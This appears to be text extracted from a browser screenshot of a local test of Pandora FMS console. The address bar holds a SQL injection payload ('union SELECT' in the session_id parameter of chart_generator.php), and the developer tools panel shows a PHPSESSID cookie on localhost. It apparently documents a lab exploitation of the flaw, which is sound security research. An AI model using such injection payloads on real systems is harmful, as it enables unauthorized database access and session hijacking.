 localhost/pandora_console/include/chart_generator.php?session_id=' union SELECT 1,2,'id 90% 7
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Cache Storage
Cookies
http://localhost
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed
PHPSESSID oa3r6d4slk3bs05n5sj35bh62n localhost / Sun, 18 Aug 2024 11:33:41 G... 35 false false None Sun, 18 Aug 2024 10:03:41 GMT